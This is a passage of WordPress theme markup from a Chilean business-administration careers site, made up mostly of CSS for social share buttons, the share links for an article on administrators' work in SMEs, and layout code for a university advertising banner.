                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/&title=Conoce+el+trabajo+del+Administrador+en+las+Pymes" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcarreraadministraciondeempresas.cl%2Fconoce-el-trabajo-del-administrador-en-las-pymes%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Conoce+el+trabajo+del+Administrador+en+las+Pymes&url=https%3A%2F%2Fcarreraadministraciondeempresas.cl%2Fconoce-el-trabajo-del-administrador-en-las-pymes%2F&via=Administraci%C3%B3n+de+Empresas" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/&amp;media=https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/01/01-1524.jpeg&description=Conoce+el+trabajo+del+Administrador+en+las+Pymes" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Conoce+el+trabajo+del+Administrador+en+las+Pymes %0A%0A https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_60" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_61" class="tdc-row tdc-row-is-sticky tdc-rist-bottom stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_62  wpb_row td-pb-row" >
<style scoped>

/* custom css */
body .tdc-row.tdc-rist-top-active,
                body .tdc-row.tdc-rist-bottom-active{
                  position: fixed;
                  left: 50%;
                  transform: translateX(-50%);
                  z-index: 10000;
                }body .tdc-row.tdc-rist-top-active.td-stretch-content,
                body .tdc-row.tdc-rist-bottom-active.td-stretch-content{
                  width: 100% !important;
                }body .tdc-row.tdc-rist-top-active{
                  top: 0;
                }body .tdc-row.tdc-rist-absolute{
                  position: absolute;
                }body .tdc-row.tdc-rist-bottom-active{
                  bottom: 0;
                }.tdi_62,
                .tdi_62 .tdc-columns{
                    min-height: 0;
                }.tdi_62,
				.tdi_62 .tdc-columns{
				    display: block;
				}.tdi_62 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                  body.admin-bar .tdc-row.tdc-rist-top-active {
                    top: 32px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_62,
				.tdi_62 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_62 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_62 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_62{
margin-bottom:-1px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62{
display:none !important;
}
}

</style><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_64 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap td-animation-stack td_block_wrap vc_single_image tdi_65  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_65"><a 
			class="td_single_image_bg td-lazy-img" 
			data-type="css_image" 
			data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/banner_moviles.jpg"  
			href="https://www.advance.uss.cl/"  target="_blank"  title="Carreras Advance de Universidad San Sebastián"  ></a>
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_65{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_65 .td_single_image_bg{
					height: 400px;
					padding-bottom: 0;
				
				background-size: contain;
				
                background-repeat: no-repeat;
				
                background-position: center bottom;
				}.tdi_65:hover .td_single_image_bg:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_65 .td_single_image_bg{
					height: auto;
					padding-bottom: 25%;
				}
}
</style></div></div></div></div></div><div id="tdi_66" class="tdc-row"><div class="vc_row tdi_67 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: block;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_71 " ><aside class="td_block_template_1 widget widget_block"><p><div id="tdi_72" class="tdc-zone"><div class="tdc_zone tdi_73  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_73{
                    min-height: 0;
                }
</style><div id="tdi_74" class="tdc-row stretch_row"><div class="vc_row tdi_75  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_75,
                .tdi_75 .tdc-columns{
                    min-height: 0;
                }.tdi_75,
				.tdi_75 .tdc-columns{
				    display: block;
				}.tdi_75 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_75{
margin-top:-20px !important;
}

.tdi_75 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_77{
                    vertical-align: baseline;
                }.tdi_77 > .wpb_wrapper,
				.tdi_77 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_77 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_77 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_77 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_79{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_79,
				.tdi_79 .tdc-inner-columns{
				    display: block;
				}.tdi_79 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_79{
margin-right:0px !important;
margin-left:0px !important;
padding-right:-1px !important;
padding-bottom:0px !important;
padding-left:0px !important;
position:relative;
}

.tdi_79 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_79{
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
position:relative;
}
}

</style>
<div class="tdi_78_rand_style td-element-style" ><style>
.tdi_78_rand_style{
background-color:#0081c6 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_rand_style{
background-color:#0081c6 !important;
}
}
 </style></div><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_81{
                    vertical-align: baseline;
                }.tdi_81 .vc_column-inner > .wpb_wrapper,
				.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_81{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-right:0px !important;
margin-left:0px !important;
position:relative;
}
}

</style>
<div class="tdi_80_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_80_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://carreraingenieriaindustrial.cl/wp-content/uploads/2022/08/fondo-cp2.png") !important;
background-repeat: no-repeat !important;
background-size:contain !important;
opacity:50% !important;
background-position:center top !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_80_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:0% !important;
}
}
</style></div></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_82 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_82{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_image{
                  position: relative;
                  margin-bottom: 0;
                  line-height: 0;
                }.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{
                  position: relative;
                  display: inline-block;
                }.tdm_block.tdm_block_inline_image .td-image-video-modal{
                  cursor: pointer;
                }.tdm_block.tdm_block_inline_image .tdm-caption{
                  width: 100%;
                  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                  padding-top: 6px;
